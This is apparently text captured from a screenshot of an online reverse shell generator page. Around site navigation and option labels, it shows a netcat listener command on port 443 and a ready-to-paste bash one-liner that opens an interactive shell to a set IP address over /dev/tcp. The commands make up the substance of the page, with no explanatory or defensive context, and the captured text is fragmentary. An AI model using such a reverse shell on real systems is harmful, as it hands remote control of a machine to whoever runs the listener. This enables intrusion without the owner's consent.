 https://www.revshells.com
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.2.81.85 Port 443 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Bash -i
Bash 196
sh -i >& /dev/tcp/10.2.81.85/443 0>&1